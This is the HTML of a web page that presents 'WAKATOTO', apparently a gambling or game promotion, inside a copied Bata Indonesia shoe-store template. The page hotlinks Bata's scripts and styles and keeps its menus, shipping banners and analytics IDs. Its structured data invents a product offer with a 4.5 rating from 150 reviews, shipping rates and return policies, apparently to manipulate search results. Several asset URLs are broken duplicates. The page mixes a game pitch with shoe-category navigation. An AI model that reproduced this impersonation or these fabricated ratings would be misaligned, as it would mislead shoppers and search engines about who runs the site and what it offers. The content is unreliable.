

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tfuturewireless.com/
body_size: 24118
content:
<!DOCTYPE html>
<html lang="id">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/main.min.js"></script>
        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/analytics-index.min.js"></script>
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "knqezlwia6");
</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>

        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/productDetail.min.js"
            >
        </script>

        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/recommendationsCarousel.min.js"
            >
        </script>

<!--<![endif]-->
<meta charset="UTF-8"/>
<meta http-equiv="x-ua-compatible" content="ie=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<title>WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA</title>
<meta name="description" content="Wakatoto adalah game cross-platform yang memungkinkan pemain dari berbagai perangkat untuk terhubung dan bermain bersama."/>
<link rel="icon" type="image/png" href="https://user-images.githubusercontent.com/141821980/286130131-23953297-7873-455e-9599-0e3b376cbe12.png" sizes="96x96" />
<link rel="icon" type="image/png" href="https://user-images.githubusercontent.com/141821980/286130131-23953297-7873-455e-9599-0e3b376cbe12.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://user-images.githubusercontent.com/141821980/286130131-23953297-7873-455e-9599-0e3b376cbe12.png" sizes="16x16" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<meta name="keywords" content="WAKATOTO">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<link rel="preload" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/global.css" />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/pdp.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/addProductModal.css"  />
<link rel="stylesheet" href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/css/recommendationsCarousel.css"  />
<link rel="canonical" href="https://tfuturewireless.com">
<link rel="amphtml" href="https://tfuturewireless.com/amp/">
<meta property="og:type" content="website" />
<meta property="og:locale" content="id_ID" />
<meta property="og:title" content="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA" />
<meta property="og:description" content="Wakatoto adalah game cross-platform yang memungkinkan pemain dari berbagai perangkat untuk terhubung dan bermain bersama." />
<meta property="og:url" content="https://tfuturewireless.com" >
<meta name="google-site-verification" content="RjlGZcSr_ADNBWRBPxo8-orrm8aIxrze9dbRdVKodww" />
<meta property="og:image" content="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg" />


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() {
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'in_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;

	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {
      "url":"https://tfuturewireless.com/",
    "name":"WAKATOTO",
    "description":"",
    "@context":"http://schema.org",
    "@type":"WebSite"
      }
  </script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Product",
      "name": "WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA",
      "image": "https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg",
      "description": "Wakatoto adalah game cross-platform yang memungkinkan pemain dari berbagai perangkat untuk terhubung dan bermain bersama.",
      "brand": "WAKATOTO",
      "offers": {
        "@type": "Offer",
        "price": 0.00,
        "priceCurrency": "IDR",
        "url": "https://tfuturewireless.com",
        "availability": "InStock",
        "sku": "SQ4599015",
        "priceValidUntil": "2024-12-31",
        "hasMerchantReturnPolicy": [
          {
            "@type": "MerchantReturnPolicy",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 30,
            "returnMethod": "https://schema.org/ReturnByMail",
            "returnFees": "https://schema.org/FreeReturn",
            "applicableCountry": "ID"
          },
          {
            "@type": "MerchantReturnPolicy",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 60,
            "returnMethod": "https://schema.org/ReturnInStore",
            "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",
            "applicableCountry": "ID"
          }
        ],
        "shippingDetails": {
          "@type": "OfferShippingDetails",
          "shippingRate": {
            "@type": "MonetaryAmount",
            "value": 5000,
            "currency": "IDR"
          },
          "deliveryTime": {
            "@type": "ShippingDeliveryTime",
            "transitTimeLabel": "2-5 business days",
            "transitTime": {
              "@type": "QuantitativeValue",
              "minValue": 2,
              "maxValue": 5,
              "unitCode": "d"
            },
            "handlingTime": {
              "@type": "QuantitativeValue",
              "minValue": 1,
              "maxValue": 2,
              "unitCode": "d"
            }
          },
          "shippingDestination": {
            "@type": "DefinedRegion",
            "name": "ID",
            "addressCountry": {
              "@type": "Country",
              "name": "ID"
            }
          }
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.5,
        "reviewCount": 150
      }
    }
    </script>
<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-f49d87fd-1d38-4e5a-afe2-9997e9afc44a","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="cookiepresent",a="wyaijhqxfp4kezondopq-f-93829d5e7-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"36","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":0,"ak.ipv":4,"ak.proto":"h2","ak.rid":"885c0dd5","ak.r":44583,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"182.0.132.0","ak.cport":43805,"ak.gh":"23.43.248.158","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.csrc":"-","ak.acc":"","ak.t":"1707940767","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==XGPOsd8sA8KJQzF1ZMkgmX1zn8cjVav0UZ5qRSuGOk9sS3chZ3WVFHgBjl1Odqu5pLN6zeKSZ83HkgNVLsp6LUBz81Bg6X4rbJgYMELJUugLFQO6ji7aY2pWYM46grxlmiEItmVs5126fUtd7lpVeLhA1wp8snEJKCA92na92B92hiRmJXo/bYkeZisyEhlStIolBzA9jOCBaPECTuXrXQlxyd2cBjP7OyugGU9f2UKbyhnf6vLH6DdnsrIQu3L+cQqiXOR3UcDGO6bPffUay8TJJ9IkuG6/GrfNOnuO9INQ7e2IwyMp6oZNSuhYCEVmPmqF6GvbVjN4H3hg13+QshcF08G9rjtejkHY2y5kUiWRKTeTmOp2GynqHPpvN1+d6jAWiHPB/nolym0mCqmvhqI4ko2cRNDHQRvxos2zg2U=","ak.pv":"4","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script>
                                                            <meta name="google-site-verification" content="3MMrF1U8G9SfDi3mAXLHoNoxDvDFcVFesmbHZlegoTo" />
                              </head>
<body>


<span
class='page-meta-data'
data-page='Product-Show'
data-page-type='product'
data-analytics-page-type='product'
data-is-pd-page='false'
data-is-brands-page='false'
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-home-page":"home"}'
/>





    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_540M__TA8712550502M_color=BLACK&amp;pid=540M_TA8712550502M" >





<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Fungsi Javascript pada peramban Anda sedang dimatikan. Mohon dapat menghidupkannya untuk mendapatkan fitur yang optimal dari situs ini.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Peramban Anda saat ini diatur tidak dapat menerima cookies. Mohon dapat menghidupkannya atau periksa apakah ada program lain yang menghalangi cookies.
    </div>
</div>
<header class="cc-header js-header">

    <div class="cc-top-header" data-no-image-found="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg">
        <div class="cc-container-full">
            <div class="d-flex justify-content-between">
                <div class="cc-content-slot">






        <style type="text/css">
	.cc-header .cc-top-header {
		background: none;
		border-bottom: 1px solid #ccc;
	}
	.cc-top-header-navs ul.cc-top-ups-container {
		display: flex;
		align-items: center;
	}
	.cc-top-header-navs ul.cc-top-ups-container li.cc-top-ups-item {
		background: url('https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/in_ID/dw53de77cb/tick.svg') no-repeat scroll left center;
		padding: 0 25px;
	}
	.cc-top-header-navs .cc-top-ups-text {
		color: #000;
		display: inline-block;
		font-size: .75rem;
		font-weight: 500;
	}
.cc-header .cc-top-header .cc-container-full .justify-content-between {align-items: center;}
	@media only screen and (max-width : 1199px) {
        .cc-header .cc-top-header {
			display: none;
		}
    }

</style>
<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
<div class="cc-top-header-navs">
	<ul class="cc-top-ups-container">
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Gratis Ongkir minimal 250Ribu</span></li>
        &ensp;
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Pengiriman Seluruh Indonesia</span></li>
        &ensp;
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Keuntungan menjadi WAKATOTO Club</span></li>
	</ul>
</div>




                </div>
                <div class="cc-top-header-navs">



<ul class="cc-content-items">
<li class="cc-item"><a class="far fa-building" href="#"> Toko</a></li>
<li class="cc-item"><a class="far fa-address-book" href="#"> Kontak</a></li>
<li class="cc-item"><a class="far fa-bell" href="#"> WAKATOTO Club</a></li>
          <li class="cc-item">
            <a class="cc-item-link" href="#">
<div class="country-selector-icon cc-language-switch">
<img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw0e2693ab/images/flags--id.svg" alt="Bahasa Indonesia" width="60" height="40" loading="lazy" />
<span class="cc-language-switch-text">Bahasa Indonesia</span>
</div>
            </a>
        </li>

</ul>

                </div>
            </div>
        </div>
    </div>

    <div class="cc-header-main">
<div class="cc-header-bar js-headerBar">
    <a href="#" title="WAKATOTO Depan">
	<img src="https://user-images.githubusercontent.com/141821980/278879627-0ba15c05-d383-4301-b8da-6549c15f6c58.png" width="200" >
    </a>
    <div class="cc-headerBar-right">
   <a class="cc-headerBar-link trackLink d-none d-sm-flex" href="https://tfuturewireless.com">
   <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
		<i class="material-icons">history</i>
        <span class="cc-headerBar-label">
            Pesanan Saya
        </span>
    </a>
    <a class="cc-headerBar-link loginLink" href="https://tfuturewireless.com">
		<i class="material-icons">account_circle</i>
        <span class="cc-headerBar-label">
            Masuk
        </span>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://tfuturewireless.com">
        <span class="cc-headerBar-iconNumber">
			<i class="material-icons">add_shopping_cart</i>
            <span class="cc-icon-number js-wishlistNumber">
                2            </span>
        </span>
        <span class="cc-headerBar-label">
            Wishlist
        </span>
    </a>

<span id="analyticsCurrencyCode" data-currency="IDR" />
<span id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://tfuturewireless.com" title="Lihat Keranjang" aria-label="(0)" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false">
        <span class="cc-headerBar-iconNumber">
<a href="https://tfuturewireless.com"><img src="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg" alt="scatter linkedin x25" style="width:50px;height:50px;"></a>
        </span>
        <span class="cc-headerBar-label">

                <span class="minicartIconPrice">
                    WAKATOTO                </span>

        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
</div>
    </div>
</div>

        <div class="cc-main-menu">
            <div class="cc-container-full">







    <div class="country-selector cc-language modal fade" id="countrySelectorModal" tabindex="-1" role="dialog" data-backdrop="false" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale" aria-labelledby="countrySelectorModal">
    <div class="cc-language-main modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-overlay-header modal-header">
                <h2 class="modal-title cc-overlay-title" id="cancelItemModalGenericErrorTitle">
                    Pilih bahasa Anda
                </h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="cc-icon icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-overlay-body">
                <div class="cc-language-switch-list">





    <div class="cc-language-switch-item cc-selected-language js-selected-language">
        <button type="button"
            class="js-country-select cc-language-switch-link "
            data-locale="in_ID"
            data-currencycode="IDR"
            data-site-id="bata-id"
            >
            <img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw0e2693ab/images/flags--id.svg" alt="Bahasa Indonesia" width="60" height="40" loading="lazy" />
            <span class="cc-language-switch-text">Bahasa Indonesia</span>
        </button>
    </div>



    <div class="cc-language-switch-item ">
        <button type="button"
            class="js-country-select cc-language-switch-link "
            data-locale="en_ID"
            data-currencycode="IDR"
            data-site-id="bata-id"
            >
            <img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwfb30c030/images/flags--en.svg" alt="English" width="60" height="40" loading="lazy" />
            <span class="cc-language-switch-text">English</span>
        </button>
    </div>

                </div>
            </div>
        </div>
    </div>
</div>


<div class="cc-menu-bar-container">
    <nav class="cc-content-menu">
        <ul class="cc-menu-items d-none d-lg-block" role="menu">

                <span class="js-analytics-menu">



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Comfort with Style">
                                <a class="cc-main-navigation-link cc-highlight" href="
            /" id="ID_Comfit" data-analytics-name="Comfort with Style">Comfort with Style</a>
                            </li>



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Beli 1 Gratis 1">
                                <a class="cc-main-navigation-link cc-highlight" href="
            /" id="ID_Deals" data-analytics-name="Beli 1 Gratis 1">Beli 1 Gratis 1</a>
                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Wanita">
                                <a class="cc-main-navigation-link " href="/" id="ID_Women">Wanita</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Women">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/" id="ID_Women">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="0f5bce723a29e44d24c771dbda" -->
        <ul>
	<li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href=# "">Featured
             <span class="cc-menu-item-link-icon d-lg-none"></span>
           </a>

		<ul aria-hidden="true" aria-label="Featured" class="cc-content-items-3 d-lg-block" role="menu">
			<li class="cc-menu-item cc-menu-item-3"><a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/brand/marie-claire/">Marie Claire</a>
			</li>
			<li class="cc-menu-item cc-menu-item-3"><a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/wanita/">Koleksi Terbaru</a>
			</li>
		</ul>
	</li>
</ul>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="6aef663a4a6e0fd6d988293c34" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/wanita/"> <img data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0f9fa127/menu/women-245x200.jpg" alt="altName" class="b-lazyload" src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg"/></a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Women_Shoes " data-analytics-name="Alas Kaki">
                                Alas Kaki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Women_Shoes" data-analytics-name="Alas Kaki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/flats/" id="ID_Women_Shoes_Flat" data-analytics-name="Flats">
                                                Flats</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/heels/" id="ID_Women_Shoes_Heels" data-analytics-name="Heels">
                                                Heels</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/" id="ID_Women_Shoes_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Women_Shoes_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-olahraga/" id="ID_Women_Shoes_SportShoes" data-analytics-name="Sepatu Olahraga">
                                                Sepatu Olahraga</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/wedges/" id="ID_Women_Shoes_Wedges" data-analytics-name="Wedges">
                                                Wedges</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Women_Shoes"  data-analytics-name="Alas Kaki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



